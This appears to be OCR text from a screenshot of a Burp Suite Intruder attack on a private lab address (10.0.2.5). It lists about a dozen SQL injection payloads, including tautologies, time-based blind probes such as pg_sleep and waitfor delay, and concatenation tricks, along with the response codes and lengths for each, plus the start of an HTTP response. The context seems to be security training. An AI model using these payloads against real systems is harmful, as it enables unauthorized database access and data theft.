 2. Intruder attack of http://10.0.2.5 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 48736
1 )%20or%20('x'='x 200 48813
2 %20or%201=1 200 48718
3 ; execute immediate 'sel' || 'ect us' || 'er' 200 49048
4 benchmark(10000000,MD5(1))# 200 48828
5 update 200 48711
6 ";waitfor delay '0:0:__TIME__'-- 200 48918
7 1) or pg_sleep(__TIME__)-- 200 48822
8 ||(elt(-3+5,bin(15),ord(10),hex(char(45)))) 200 48932
9 "hi"") or (""a""=""a" 200 49012
10 delete 200 50383
11 like 200 48981
12 " or sleep(__TIME__)# 200 48814
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Dec 2022 01:10:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate